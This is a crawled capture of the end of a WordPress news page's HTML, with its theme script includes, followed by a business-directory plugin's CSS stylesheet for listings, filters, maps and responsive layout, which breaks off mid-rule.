void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style.css?ver=15.5.2
body_size: 7698
content:
/*Common Style Part for All Templates*/
.html5tooltip-box{
  max-width:450px;
}
.pd-clearfix, .qcpd-list-wrapper{
  clear: both !important;
}

.qcpd-list-hoder, .qcpd-list-holder{
	width: 100%;
	clear: both;
}

.qcpd-list-column{
	display: inline-block;
	vertical-align: top;
	min-width: 22%;
}
.qcpd-list-column a{opacity:1 !important;}
.opd-column-1{
  width: 100%;
}

.opd-column-2{
  width: 45%;
}

.opd-column-3{
  width: 30%;
}

.opd-column-4{
  width: 23%;
}

/*Search Area*/
.pd-top-area.pd-border-bottom, .sbd-filter-area {
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 15px;
  padding: 0 0 15px;
}

.pd-top-area .pd-half{
	width: 35%;
	padding: 0;
	margin: 0;
	display: inline-block;
	vertical-align:top;
}

.pd-half.pd-add{
  text-align: left;
}
.bookmark-btn{
	cursor:pointer;
}
.bookmark-section{
	color: #f86960;
	height: 24px;
}
#live-search input {

  border: 1px solid #e9e9e9;
  font-size: 14px;
  height: 45px;
  padding: 0 20px;
  width: 100%;
  max-width: 100%;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  box-sizing: border-box;
}


.mfp-content{background: #fff;
    width: 60% !important;
    height: auto;
    }
.mfp-close{}
.pd_map_container{width: 100%;
    height: 336px; }
.pd_single_content_multipage{width: 100%;
    overflow: hidden;
    align-items: center;
    justify-content: center;}
.pd_single_content_multipage .feature-image {
    float: right;
    
    font-size: 150px;
}
.pd_single_content_multipage .feature-image img {
    max-width: 98%;
}
.pd_single_content_multipage .feature-image {
    -webkit-box-shadow: 0 1px 4px 0 rgba(0,0,0,.2);
    box-shadow: 0 1px 4px 0 rgba(0,0,0,.2);
    -webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
    background: #fff;
    border-radius: 4px;
    padding: 15px;
}
.pd_single_content_multipage .feature-image:hover {
    -webkit-box-shadow: 0 0 20px 4px rgba(0,0,0,.1);
    box-shadow: 0 0 20px 4px rgba(0,0,0,.1);
}
.pd-top-area .pd-add-btn, .filter-btn {
  background-color: #fff;
  border-color: #eaeaea;
  color: #333;
  -moz-user-select: none;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.42857;
  margin-bottom: 0;
  margin-left: 1px;
  padding: 6px 8px;
  box-sizing:border-box;
  text-align: center;
  white-space: nowrap;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=90, Color=#ffffff)";
	-moz-box-shadow: 0px 0px 0px #ffffff;
	-webkit-box-shadow: 0px 0px 0px #ffffff;
	box-shadow: 0px 0px 0px #ffffff;
	filter: progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=90, Color=#ffffff);  
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  
}
.pd-top-area .pd-add-btn {

  height: 45px;
  line-height: 32px;
  margin-right: 10px;
  width:24%;
  text-transform:uppercase;
}
.pd-add-btn,
.button-link {
	position:relative;
	z-index:1
}
.pd-add-btn::before,
.button-link::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #222;
	z-index: -1;
	opacity: 0;
	-webkit-transform: scale3d(0.7, 1, 1);
	transform: scale3d(0.7, 1, 1);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
	transition: transform 0.4s, opacity 0.4s;
	-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
	transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.pd-add-btn:hover,
.button-link:hover {
	color: #fff !important;
	border-color: #222;
    text-decoration: none;
}
.pd-add-btn,
.pd-add-btn::before,
.button-link,
.button-link::before {
	-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
	transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.pd-add-btn:hover::before,
.button-link:hover::before {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.pd-half.pd-add {
  width:65%;
  float: right;
  text-align: right;
}

.filter-btn:hover, .filter-active{
  border-color: #101010;
  color: #333;
  outline: none;
 
}
.filter-active {
  font-weight:bold;
}

.filter-btn {
  margin-bottom: 10px;
  margin-right: 10px;
  text-decoration: none !important;
}

.opd-item-count, .opd-item-count-fil{
  font-size: 60%;
  opacity: 60%;
}

.qcpd-single-list-pd ul{
  padding: 0 !important;
}

.qcpd-list-column a{
 text-decoration: none !important; 
}
.left-side-filter {
	border:none !important;
}

/*Widget*/
.widget-pd-list{
  padding-left: 0 !important;
  margin-left: 0 !important;
}

.widget-pd-list li {
  list-style: outside none none;
  margin-bottom: 6px;
  position: relative;
}

.widget-pd-list li a{
  text-decoration: none;
}

.widget-pd-list li a span{
  color: #848484;
  font-size: 80%;
}

.opening-bracket, .closing-bracket{
  color: #848484;
}

.widget-vcount, .widget-vcount .upvote-section{
  display: inline-block;
  color: #848484;
}

.widget-avatar {
  display: inline-block;
  height: auto;
  margin-right: 5px;
  position: relative;
  top: 0px;
  width: 20px;
}
.widget-pd-list li:before{
	content:unset !important;
}

/*Upvote - Common*/
.qcpd-list-hoder .upvote-section {
  height: 50px !important;
}

.qcpd-list-hoder .sbd-upvote-btn {
  z-index: 805 !important;
  
}

.qcpd-list-hoder .upvote-count {
  z-index: 800 !important;
}

.qcpd-list-hoder .ca-menu li {
  position: relative;
  margin-left: 0 !important;
}

.cls-embed-btn, .cls-embed-btn i {
  line-height: 35px;
  text-transform: uppercase;
  vertical-align: top;
}


/*Advertisement*/
.advertise-block {
  padding: 15px !important;
}

.advertise-block {
  padding: 15px;
}

.advertise-block img{
  max-width: 100%;
  height: auto;
}

/*03-15-17*/
.list-img.favicon-loaded > img {
  height: auto !important;
  max-height: 32px;
  max-width: 32px;
  width: auto !important;
}

.ca-icon.favicon-loaded > img {
  height: auto !important;
  max-height: 32px;
  max-width: 32px;
  width: auto !important;
}

.logo-icon.favicon-loaded > img {
  height: auto !important;
  max-height: 32px;
  max-width: 32px;
  width: auto !important;
}
.pd-add-btn .fa.fa-plus,
.button-link .fa.fa-share-alt {
  margin-left: 10px;
}

.qcpd-list-wrapper #sticky-wrapper{
    width: 248px !important;
    overflow: hidden;
}
.slick-initialized .slick-slide{text-align: center;}

@media only screen and (min-width: 1200px) and (max-width: 1560px) {

	.mfp-content{background: #fff;
		width: 75% !important;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1360px) {
	.sbd_radius_clear, .sbd_radius_find, .sdb_distance_cal {
		width: 12% !important;
	}
	.sbd_radius_search input {
		width: 150px !important;
	}
	.mfp-content{background: #fff;
		width: 75% !important;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.pd-top-area .pd-add-btn,
	.button-link {
	  width:30% !important;
	}
	.sbd_radius_clear, .sbd_radius_find, .sdb_distance_cal {
		width: 10% !important;
	}
	.sbd_radius_search input {
		width: 130px !important;
	}
	.mfp-content{background: #fff;
		width: 95% !important;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .sbd-filter-area-main{width:86%;margin:0 auto;}
	.pd-top-area .pd-add-btn,
	.button-link	{
	  width:30% !important;
	}
	.pd-top-area .pd-add-btn {
		margin-right:5px;
	}
	.qc-full-wrapper {
		width: 100%;
	}
	.left-side-filter {
	  background:#fff !important;
	  width: 100% !important;
	}
	.sbd-filter-area{position:relative !important;top:0px;}
    .qcpd-list-wrapper #sticky-wrapper{
        width: 100% !important;
        overflow: hidden;
    }
	.sbd_radius_clear, .sbd_radius_find, .sdb_distance_cal {
		margin-top:5px;
		width: 30% !important;
	}
	.mfp-content{background: #fff;
		width: 100% !important;
    }
	.pd_single_content .feature-image {
		float: none;

	}
	.pd_top_area {
		flex-direction: column;
		width: 100%;
	}
	
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .sbd-filter-area-main{width:86% !important;margin:0 auto;}
    .sbd-filter-area{position:relative !important;top:0px;}
    .qcpd-list-wrapper #sticky-wrapper{
        width: 100% !important;
        overflow: hidden;
    }
	.pd-top-area .pd-add-btn,
	.button-link	{
	  width:30% !important;
	  margin-bottom:10px;
	}
	.pd-top-area .pd-half {
		width:100%;
	}
	.qc-full-wrapper {
		display: block !important;
		width: 100%;
	}
	.left-side-filter {
	  background:#fff !important;
	  width: 100% !important;
	}
	.pd-half {
		margin-bottom: 10px !important;
	}
	.pd-top-area.pd-border-bottom, .sbd-filter-area {
		border-bottom:none !important;
	}
	
	.left-side-filter {
	  display: none;
	}
	.pd_filter_mobile_view {
		display:block !important;
	}
	
	.modal-box {
		max-width: 100% !important;
		margin-left: 0 !important;
		left: 3px !important;
	}
	.ifram-sm {
		width: 50% !important;
	}
	.sbd_radius_clear, .sbd_radius_find, .sdb_distance_cal {
		margin-top:5px;
		width: 30% !important;
	}
	.mfp-content{
		width:100% !important;
	}
	.pd_single_content .feature-image {
		float: none;

	}
	.pd_top_area {
		flex-direction: column;
		width: 100%;
	}
	.pd_content_text h2 {
		font-size: 20px !important;
		line-height: 30px !important;

	}
	.pd_single_content {
		width: 100% !important;

	}
	.pd_content_right {
		width: 100% !important;
	}
	

	.pd_single_button{float:none !important;}
	.pd-nav-socials{display:block !important;margin-top:25px !important;}
	.pd-nav-socials h5{margin-left:10px;}
	.pd-nav-socials ul {
		padding-left: 2px !important;
	}
	
	
}
.sbd-filter-area-main{width:100%}

@media only screen and (min-width: 320px) and (max-width: 479px) {
    .html5tooltip-box{
      max-width:250px;
    }
    .sbd-filter-area-main{width:86%;margin:0 auto;}
    .sbd-filter-area{position:relative !important;top:0px;}
    .qcpd-list-wrapper #sticky-wrapper{
        width: 100% !important;
        overflow: hidden;
    }
	.pd-top-area .pd-add-btn,
	.button-link	{
	  width:99% !important;
	}
	.qc-full-wrapper {
		display: block !important;
		width: 100% !important;
	}
	.map-right-side{
		width:100% !Important;
	}
	.left-side-filter {
	background:#fff !important;
	  width: 100% !important;
	}
	.pd-add-btn {
		margin-bottom:10px !important;
	}
	.pd-top-area.pd-border-bottom, .sbd-filter-area {
		border-bottom:none !important;
	}
	.pd-top-area .pd-half {
		width:100%;
	}
	.pd-half {
		margin-bottom: 10px !important;
	}
	.left-side-filter {
	  display: none;
	}
	.pd_filter_mobile_view {
		display:block !important;
	}
	
	.modal-box {
		max-width: 100% !important;
		margin-left: 0 !important;
		left: 3px !important;
	}
	.ifram-sm {
		width: 50% !important;
	}
	.mfp-content{
		width:100% !important;
	}
	.pd_top_area {
		flex-direction: column;
		width: 100%;
	}
	.pd_single_content {
		width: 100% !important;

	}
	.pd_content_right {
		width: 100% !important;
	}
	.pd_content_text h2 {
		font-size: 18px !important;
		line-height: 30px !important;

	}
	
	.pd_single_button{float:none !important;}
	.pd-nav-socials{display:block !important;margin-top:25px !important;}
	.pd-nav-socials h5{margin-left:10px;}
	.pd-nav-socials ul {
		padding-left: 2px !important;
	}
	
}

/* end responsive */


.pd-top-area{overflow:hidden}

.pd_filter_mobile_view {
	display:none;
}

.html5tooltip-box{
    background-color:#260404 !important;
    color:#fff !important;
}
.pd_search_filter{
    border-color: #ccc !important;
    background-color: #fff !important;
}

.pd_search_filter::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #A9A9A9 !important;
}
.pd_search_filter::-moz-placeholder { /* Firefox 19+ */
    color: #A9A9A9 !important;
}
.pd_search_filter:-ms-input-placeholder { /* IE 10+ */
    color: #A9A9A9 !important;
}
.pd_search_filter:-moz-placeholder { /* Firefox 18- */
    color: #A9A9A9 !important;
}


.cleanlogin-field-username::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #A9A9A9 !important;
}
.cleanlogin-field-username::-moz-placeholder { /* Firefox 19+ */
    color: #A9A9A9 !important;
}
.cleanlogin-field-username:-ms-input-placeholder { /* IE 10+ */
    color: #A9A9A9 !important;
}
.cleanlogin-field-username:-moz-placeholder { /* Firefox 18- */
    color: #A9A9A9 !important;
}

.cleanlogin-field-password::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #A9A9A9 !important;
}
.cleanlogin-field-password::-moz-placeholder { /* Firefox 19+ */
    color: #A9A9A9 !important;
}
.cleanlogin-field-password:-ms-input-placeholder { /* IE 10+ */
    color: #A9A9A9 !important;
}
.cleanlogin-field-password:-moz-placeholder { /* Firefox 18- */
    color: #A9A9A9 !important;
}


.button-link{
    text-decoration: none !important;
}
.pd-top-area .pd-add-btn{
    text-decoration: none !important;
}
.pd_load_more{
	text-align: center;
}

/*css3 animation for upvote*/

.sbd-upvote-btn{
position:relative !important;	
}

/*.pd_upvote_animation*/
.sbd-upvote-btn.pd_upvote_animation:after{
    content: "";
    display: block;
    width: 5px;
    height: 5px;
    position: absolute;
	z-index:999999;
    right: 14px;
    top: 12px;
	background:#BB2C2E;
    box-shadow: -38px 0px #f35b5c, -28px 8px #88bfc9,  -14px 35px #f35b5c, -4px 28px #88bfc9,  30px 32px #f35b5c, 28px 22px #88bfc9,  43px 0px #f35b5c, 35px -5px #88bfc9,  20px -30px #f35b5c, 10px -22px #88bfc9,  -18px -30px #f35b5c, -14px -22px #88bfc9;
    animation: 0.5s bang ease-out backwards, 0.5s linear dothide;
    opacity: 0;
    animation-delay: 0, 0.2s;
    animation-duration: 0.5s, 0.5s;
}

@keyframes dothide {
    0% {
        opacity: 1;
    }
	90%{
	 opacity: 1;
	}
    100% {
        opacity:1;
    }
}

@keyframes bang {
    from {
        box-shadow: 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white;
    }
}

/* RTL CSS Style */

.direction-rtl .simple .qcpd-single-list-pd ul li a,
.direction-rtl .style-1 .ca-menu li a,
.direction-rtl .style-2 .ca-menu li a,
.direction-rtl .style-12 ul.pd-list li a,
.direction-rtl .opd-list-style-12 ul li .pd-main-content-area {
	display: flex;
	align-items: center;
	flex-direction: row-reverse;
	text-align: right;
}

.direction-rtl .simple .qcpd-single-list-pd ul li a {
	padding-right:10px !important;
}

.direction-rtl .style-1 .ca-menu li a .ca-content h3,
.direction-rtl .style-1 .ca-menu li a .ca-content .ca-sub,
.direction-rtl .style-2 .ca-menu li a .ca-content h3,
.direction-rtl .style-2 .ca-menu li a .ca-content .ca-sub,
.direction-rtl .style-12-content {
	padding-right:10px !important;
	padding-left:35px !important;
}

.direction-rtl .opd-list-pd-style-8 .pd-bottom-area,
.direction-rtl .style-12 .pd-bottom-area {
	text-align: right !important;
	padding-right: 20px;
	direction:rtl !important;
}
/*
.opd-list-style-12 ul li .pd-main-panel {
	text-align: right;
	display: flex;
	justify-content: flex-end;
	flex-direction: column;
	align-items: flex-end;
}
*/
.upvote-section-style-single {
    display: inline-block;
    margin-left: 25px;
    font-size: 16px;
    border-left: 1px solid #000;
    padding-left: 25px;
    position: relative;
}
.pd-sbd-upvote-btn-single {
    cursor: pointer;
}
.direction-rtl .qc-sld-single-item-15 ul li {
	text-align:right !important;
}
.direction-rtl .qc-main-section .qc-sld-inner-row-15 .qc-feature-media {
	left:20px;
}
.direction-rtl .style-12 .upvote-section {
	left:10px !important;
}
.direction-rtl .bottom-area-icon {
	position: absolute;
	right: 0;
	bottom: -36px;
}
.direction-rtl .qc-sld-inner-row-15 .qc-sld-feature-content {
	padding-right: 20px !important;
	padding-left: 160px !important;
}
.direction-rtl .qc-sld-single-item-15 .upvote-icon-section {
	left:0 !important;
}
.direction-rtl .qc-main-section h3.section-title::before {
	right: 0 !important;
	display:none !important;
}

.qcld_pd_category_list{}
.qcld_pd_category_list ul{}
.qcld_pd_category_list ul li{list-style:none;}

.pd_single_item_container{display: block;width: 100%;padding: 0px 7px;}
.pd_single_item_container h2{font-weight: bold;margin: 10px 0px;clear: unset;}
.pd_single_content{width: 100%;overflow: hidden;align-items: center;justify-content: center;}
.pd_single_left{width: 65%;float: left;padding-right: 15px;}

.pd_single_right{width: 35%;float: right;text-align: center;}
.pd_single_right .feature-image .fa-icon{font-size:100px;}
.pd_single_right .feature-image img{border-radius: 5px;}
.pd_resource_action{margin-top: 25px;}
.pd_single_button{margin-right: 40px; float:left; padding: 9px 25px;border: 1px solid #2955fa;border-radius: 1.1em; font-size: 15px;line-height: 1;color: #2955fa;}
.pd_single_button:hover{background:#2955fa;color:#fff;}
.pd-social-title{display: block !important;
    margin: -8px -1px 0 0;
    color: #636262;}
.pd-nav-socials{
	display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
	
}
.pd-nav-socials ul{display: -webkit-box;
display: -ms-flexbox;
display: flex;}
.pd-nav-socials ul li{list-style:none;}
.pd-nav-socials ul li a {
    display: block;
    height: 2.4rem;
    width: 2.4rem;
    padding: .4rem;
    border: 1px solid #40b1b3;
    border-radius: 50%;
    font-size: 1.4rem;
    line-height: 1;
    text-align: center;
    margin: 0 3px;
}
.pd_single_related_content .pd_single_related{padding: 0px;}
.pd_single_related_content h2{padding: 23px 7px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 30px;}
.pd_single_related_content{display: block;
    overflow: hidden;
    margin-top: 20px;
    padding-top: 20px;}
.upvote-section-style-single{display: inline-block;
    margin-left: 25px;
    font-size: 16px;
    border-left: 1px solid #000;
    padding-left: 25px;position: relative;}
.pd-sbd-upvote-btn-single{cursor:pointer}
.pd_breadcrumb_last_child a:hover{text-decoration:none !important;}
.pd_breadcrumb_last_child a{color:#333 !important;cursor: context-menu;}




.pd-nav-socials ul li a i{font-size:16px; color:#40b1b3;}
.pd_single_breadcrumb{}
/* Style the list */
.pd_single_breadcrumb ul.pd_breadcrumb {
    padding: 4px !important;
    list-style: none;
	display:inline-block;
    
}

/* Display list items side by side */
.pd_single_breadcrumb ul.pd_breadcrumb li {
    display: inline;
    font-size: 18px;
}

/* Add a slash symbol (/) before/behind each list item */
.pd_single_breadcrumb ul.pd_breadcrumb li+li:before {
    padding: 8px;
    color: black;
    content: "/\00a0";
}

/* Add a color to all links inside the list */
.pd_single_breadcrumb ul.pd_breadcrumb li a {
    color: #0275d8;
    text-decoration: none;
	font-size: 14px;
}

/* Add a color on mouse-over */
.pd_single_breadcrumb ul.pd_breadcrumb li a:hover {
    color: #01447e;
    text-decoration: underline;
}
.pd_bottom_desc{padding-top: 20px;}
.pd_business_hour{padding: 6px 0px;}
.pd_business_hour p{font-size: 14px;}
.pd_business_hour p span{font-size: 15px;font-weight: bold;}
.pd_single_content{width:65%;float:left;height: 630px;overflow:auto;}
.pd_content_right{width:35%;float:right;height: 630px;}

.pd_single_content .feature-image{font-size: 150px;text-align:center;    width: 250px;
    margin-right: 5px;
    float: left;margin-top: 10px;margin-left: 10px;}
.pd_content_text{padding: 15px;}
.pd-bottom-area p{display: inline-block;padding-right: 6px;}
.pd_single_content .feature-image img{
	max-width:98%;
}

/* width */
.pd_single_content::-webkit-scrollbar {
    width: 4px;
}

/* Track */
.pd_single_content::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px grey; 
    border-radius: 10px;
}
 
/* Handle */
.pd_single_content::-webkit-scrollbar-thumb {
    background: #333; 
    border-radius: 10px;
}

/* Handle on hover */
.pd_single_content::-webkit-scrollbar-thumb:hover {
    background: #333; 
}

.mfp-close{background: #fff !important;opacity: 1 !important;}
#pd_popup_map_container{width:100%;height:100%}
.pd_single_item_container .pd_bottom_desc p{padding-bottom:2px !important;}
.pd_single_item_container p{padding-bottom: 1em !important;}
.sbd_radius_search{border-bottom: 1px solid #e6e6e6;padding-bottom: 10px;position: relative;margin-bottom: 10px;}
.sbd_radius_search label{    font-size: 15px;
    font-weight: bold;
    margin-right: 10px;display: inline-block;}
.sbd_radius_search input{height: 40px;width: 200px !important;margin-right: 5px !important;border-radius: unset !important;display: inline-block;}
.sbd_radius_search select{height: 40px;border-radius: unset !important;display: inline-block;width: auto; line-height: 16px;}
.sbd_radius_search button{border: 1px solid #c3c3c3;
   border-radius: 2px;
   height: 40px;
   background: #e4e4e4;
   width: 125px;
   cursor: pointer;
}

.sbd_map, .sbd_maponly{width:100%;height:450px;overflow:hidden;display:block;margin-bottom:20px;position:relative;}
.featured-section i {
    position: absolute;
    left: -10px;
    top: 17px;
    color: #3d7dfc;
}
.sbd_location_name{position:relative}
.sbd_current_location{position: absolute;
    cursor: pointer;
    left: 123px;
    z-index: 9999;
    display: none;
    background: #fff;
    padding: 7px 12px;
    width: 198px;    border: 1px solid #9a9a9a;
    color:#333;
}
.pd_tag_filter{
	background-color: transparent;
    border-color: #eaeaea;
    color: #999;
    -moz-user-select: none;
    background-image: none;
    border-radius: 4px;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857;
    margin-bottom: 0;
    margin-left: 1px;
    padding: 6px 8px;
    box-sizing: border-box;
    text-align: center;
    white-space: nowrap;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=90, Color=#ffffff)";
    -moz-box-shadow: 0px 0px 0px #ffffff;
    -webkit-box-shadow: 0px 0px 0px #ffffff;
    box-shadow: 0px 0px 0px #ffffff;
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=90, Color=#ffffff);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.pd_tag_filter:hover, .pd_tag_filter-active {
    border-color: #101010;
    color: #333;
    outline: none;
}
.sbd-tag-filter-area {
	position: relative;
	z-index: 99 !important;
	padding: 10px 0px !important;
	border-bottom: 1px solid #e6e6e6;
	margin-bottom: 15px;
	padding: 0 0 15px;
	color: #333;
	font-weight: bold;
}
	
.sbd-filter-area {
	border-bottom: none;
}

.pd_single_content .feature-image {
    border: 1px solid #eef0f8;
    margin-bottom: 20px;
}
.pd_single_content .feature-image img {
   max-width: 100%;
   max-height: 250px;
   padding: 10px;
}
.pd_top_area {
    display: flex;
}
.pd_bottom_desc {
    padding: 20px;
}
.pd_content_text p {
    font-size: 15px;
    line-height: 26px;
    margin: 10px 0;
    font-weight: normal;
}
.pd_single_content {
    padding: 20px;
	box-sizing: border-box;
}

.pd_bottom_desc i {
    margin-right: 7px;
    color: #999;
}
.pd_content_text h2:before {
    width: 80px;
    height: 2px;
    background: #2697fa;
    content: "";
    position: absolute;
    bottom: -4px;
}
.pd_content_text h2 {
    position: relative;
    margin-bottom: 20px;
    font-size: 26px;
    line-height: 36px;
    color: #333;
}
.sbd_main_wrapper{   
	width: 100%;
	display: block;
    overflow: hidden;
}
.map-right-side {
    width: 35%;
    float: left;
	height: 800px;
    right: 0;
    top: 0;
    box-sizing: border-box;
    position: relative;
}
.sbd_total_lists{    position: absolute;
    background: #333;
    color: #fff;
    bottom: 13px;
    left: 13px;
    padding: 6px;
    line-height: 14px;
    font-size: 12px;
    border-radius: 10px;}
.sbd_total_items{    position: absolute;
    background: #333;
    color: #fff;
    bottom: 13px;
    right: 13px;
    padding: 6px;
    line-height: 14px;
    font-size: 12px;
    border-radius: 10px;}
.sbd_pop_img{ text-align:center;height: 100px;
    overflow: hidden;}
.sbd_pop_img img{max-width:150px !important; border-radius: 5px;}
.gm-style-iw{}
.gm-style-iw > div{max-width: unset !important;}
.sbd_pop_text{text-align:left;}
.sbd_pop_text span{margin-bottom:5px;}
.sbd_pop_text p{margin-bottom:5px;padding-bottom:0px;}
.sbd_pop_text h3{font-size: 15px;margin-top: 10px;}
.sbd_pop_text p{font-size: 12px;}
.sbd_pop_text a{color: #d41313;font-weight: 500;}
.mfp-close:active {
    top: -17px !important;
}
.mfp-close-btn-in .mfp-close {
    color: #333;
	position: absolute;
    top: -17px;
    right: -17px;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    line-height: 9px;
}
.mfp-close-btn-in .mfp-close:hover{
	background:#fff !important;
}
.mfp-wrap .mfp-container button:hover {
   background: #fff !important;
}
#sbd_ajax_preloader {

    position: fixed;
    height: 100%;
    width: 100%;
    background: #000000;
    opacity: 0.7;
    top: 0;
    left: 0;
    z-index: 9998;
}
#sbd_ajax_preloader > div {
    height: 80px;
    width: 80px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.sbd_ajax_loader::before, .sbd_ajax_loader::before {
    border-top-color: #4285f4 !important;
    border-bottom-color: #34a853 !important;
}
.sbd_ajax_loader::after, .sbd_ajax_loader::before, .sbd_ajax_loader::after, .sbd_ajax_loader::before {
    content: "";
    width: 50px;
    height: 50px;
    position: absolute;
    border: solid 8px transparent;
    border-radius: 50%;
    -webkit-animation: wiggle 1.4s ease infinite;
    animation: wiggle 1.4s ease infinite;
}
.sbd_ajax_loader, .sbd_ajax_loader {
    height: 50px;
    width: 50px;
    position: relative;
}
.sbd_ajax_loader::after, .sbd_ajax_loader::after {
    border-left-color: #fbbc05 !important;
    border-right-color: #ea4335 !important;
    -webkit-animation-delay: 0.7s;
    animation-delay: 0.7s;
}

@-webkit-keyframes wiggle {
  0% {
	-webkit-transform: rotate(0deg) scale(1);
			transform: rotate(0deg) scale(1);
  }
  50% {
	-webkit-transform: rotate(180deg) scale(0.5);
			transform: rotate(180deg) scale(0.5);
  }
  100% {
	-webkit-transform: rotate(360deg) scale(1);
			transform: rotate(360deg) scale(1);
  }
}

@keyframes wiggle {
  0% {
	-webkit-transform: rotate(0deg) scale(1);
			transform: rotate(0deg) scale(1);
  }
  50% {
	-webkit-transform: rotate(180deg) scale(0.5);
			transform: rotate(180deg) scale(0.5);
  }
  100% {
	-webkit-transform: rotate(360deg) scale(1);
			transform: rotate(360deg) scale(1);
  }
}
.sbd-maponly-filter-area{padding:10px 0px}
.sbd_maponly_parent{position:relative}
.sbd_maponly_top_part{position:absolute;top:15px;z-index:9999;left: 0;
    right: 0;}
.sbd_filter_parent{background-color: rgba(26, 24, 24, 0.83); box-sizing: border-box; padding: 20px; color:#fff;display:none;}
.sbd_filter_toggle{font-size: 25px;
    color: #fff;
    background: rgba(26, 24, 24, 0.83);
    padding: 7px;
    cursor: pointer;
    display: table;
    margin: 0 auto 10px;}
.sbd_maponly_top_part a{color:#fff;}
.sbd_maponly_top_part a.filter-btn { color: #000;}
.sbd_filter_parent .sbd-tag-filter-area{color:#fff;}

@media all and (max-width: 1200px) and (min-width: 991px) {
.sbd_dashboard_main_area{
    overflow:unset !important;
}
article .entry-content{
overflow:unset !important;    
}
}
.sbd_bottom_area_marker{display:inline-block;width: 100%;
    text-align: center;}
.sbd_bottom_area_marker p{display:inline-block;padding: 0px 10px;
    margin: 10px 0px;}
	
.sbd_bottom_area_marker span{display:inline-block;padding: 0px 10px;
    margin: 10px 0px;}
.sbd_bottom_area_marker a{display:inline-block}
.gm-ui-hover-effect {
    top: -5px !important;
    right: 4px !important;
    border-radius: 50%;
    width: 30px !important;
    height: 30px !important;
    opacity: 1;
    padding: 0px 0px 0px 0px !important;
    margin: 0px 0px 0px 0px !important;
    font-size: 14px;
    line-height: 20px;
    font-weight: bold;
}
.gm-ui-hover-effect img{margin: -8px 6px !important;
    width: 16px !important;
    height: 16px !important;}
.gm-style .gm-style-iw {
	width: 282px !important;
    left: 0px !important;
    padding-left: 10px;
}


.labelinput, .labelinput:focus { 
	border: none !important;
    outline: none !important;
    box-shadow: none !IMPORTANT;
	width: 100%;
}

.tagLabel { 
	margin: 0 4px 4px 0; 
	font-size: 100%;
}

.closelabel { 
	color: white; 
}

.sld-form-control{
	    display: block;
    width: 100%;
       height: auto;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
